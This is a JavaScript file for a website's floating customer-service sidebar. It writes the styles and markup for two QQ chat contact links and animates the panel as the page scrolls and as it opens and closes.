document.writeln("	BACKGROUND: url(http://jzys.topchn.com/kf/images/top.gif); HEIGHT: 76px");
document.writeln("}");
document.writeln("#siderIMchat_main .infobox {");
document.writeln("	TEXT-ALIGN: center; PADDING-BOTTOM: 5px; LINE-HEIGHT: 14px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(http://jzys.topchn.com/kf/images/middle.gif) #bdc5cb no-repeat; COLOR: #000; FONT-WEIGHT: 700; PADDING-TOP: 5px");
document.writeln("}");
document.writeln("#siderIMchat_main .bg {");
document.writeln("	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: url(http://jzys.topchn.com/kf/images/middle.gif); PADDING-TOP: 0px");
document.writeln("}");
document.writeln("#siderIMchat_main UL {");
document.writeln("	MARGIN:0;");
document.writeln("}");
document.writeln("#siderIMchat_main UL LI {");
document.writeln("list-style:none;");
document.writeln("text-align:center;");
document.writeln("line-height:20px;");
document.writeln("}");
document.writeln(".qqkf{");
document.writeln("background:#ccc;height:22px;line-height:22px");
document.writeln("}");
//download by http://www.codefans.net
document.writeln("#siderIMchat_main .close {");
document.writeln("width:100%;");
document.writeln("text-align:center");
document.writeln("}");
document.writeln("#siderIMchat_main .bottom {");
document.writeln("	BACKGROUND: url(http://jzys.topchn.com/kf/images/bottom.gif); HEIGHT: 51px; OVERFLOW: hidden");
document.writeln("}");
document.writeln("</STYLE>");
document.writeln("");
//-->



document.writeln("<div id=\'QuickMenu\' style=\'right:3px;top:230px;position:absolute;\'>");

document.writeln("<div id=\'RightMenu'\ style=\'float:right;overflow: hidden;display:none;\'>");

document.writeln("<div style=\'margin:0;padding:0px;border:0px;overflow: hidden;\'>");


document.writeln("<DIV id=siderIMchat_main>");
document.writeln("");
document.writeln("<DIV class=top></DIV>");
document.writeln("");

document.writeln("<!-- 中间开始-->");
document.writeln("<DIV class=\"bg \">");
document.writeln("<UL>");
document.writeln("</li>");



document.writeln("<table width=\"100%\" border=\"0\">");

document.write('</td></tr><tr><td height=0>')
document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:236776093:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a class='qqa' target=blank href='tencent://message/?uin=236776093&Site=http://jzys.topchn.com&Menu=yes' title='在线即时交谈[客服]'><font color=#000000>客服一</font></a>");

document.write('</td></tr><tr><td height=25>')

document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:1015221409:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a class='qqa' target=blank href='tencent://message/?uin=1015221409&Site=http://jzys.topchn.com&Menu=yes' title='在线即时交谈[客服]'><font color=#000000>客服二</font></a>");



document.writeln("<\/table>")

document.writeln("</LI>");
document.writeln("  </UL>");
document.writeln("</DIV>");
document.writeln("<!--中间结束-->");
document.writeln("");
document.writeln("<DIV class=bottom></DIV>");
document.writeln("");
document.writeln("</DIV>");
document.writeln("  </div></div>");
document.writeln("<div style=\'float:right;width:24px;margin:9px 0 0 0;border: 0px;\'><img id=menutop onMouseOver=\"javascript:ChangeMenu('RightMenu',115,500)\" border=0 height=100 src=http://jzys.topchn.com/kf/images/kefu.gif width=24></div>");
document.writeln("  </div></div>")


var QuickScrollYLast=0;
var QuickMenu=document.getElementById("QuickMenu")
window.setInterval("LoadMenu()",1);

function LoadMenu(){
    var QuickScrollYDefault;
    if(document.documentElement&&document.documentElement.scrollTop){
        QuickScrollYDefault=document.documentElement.scrollTop;
    }else if(document.body){
        QuickScrollYDefault=document.body.scrollTop;
    }else{
    }
    QuickPercent=.1*(QuickScrollYDefault-QuickScrollYLast);
    if(QuickPercent>0){
        QuickPercent=Math.ceil(QuickPercent);
    }else{
        QuickPercent=Math.floor(QuickPercent);
    }
    QuickMenu.style.top=parseInt(QuickMenu.style.top)+QuickPercent+"px";
    QuickScrollYLast=QuickScrollYLast+QuickPercent;
}

var MenuX;
var MenuY;
var MenuCloseX;
var MenuCloseY;
function ChangeMenu(id,menuwidth,menuheight){
    clearInterval(MenuX);
    clearInterval(MenuY);
    clearInterval(MenuCloseX);
    clearInterval(MenuCloseY);
    var o = document.getElementById(id);
    if(o.style.display == "none"){
        o.style.display = "block";
        o.style.width = "1px";
        o.style.height = "1px"; 
        MenuX = setInterval(function(){menuopenx(o,menuwidth,menuheight)},30);
        document.getElementById("menutop").src="http://jzys.topchn.com/kf/images/close.gif";
    }else{
        document.getElementById("menutop").src="http://jzys.topchn.com/kf/images/kefu.gif";
        MenuCloseY = setInterval(function(){menuclosex(o)},30);
    }
}
function menuopenx(o,x,y){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx < x){
        o.style.width = (menucx + Math.ceil((x-menucx)/5)) +"px";
    }else{
        clearInterval(MenuX);
        //MenuY = setInterval(function(){menuopeny(o,y)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
}

function menuopeny(o,y){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
} 

function menuclosex(o){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx > 0){
        o.style.width = (menucx - Math.ceil(menucx/5)) +"px";
    }else{
        clearInterval(MenuCloseX);
        //MenuCloseX = setInterval(function(){menuclosey(o)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 
function menuclosey(o){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 

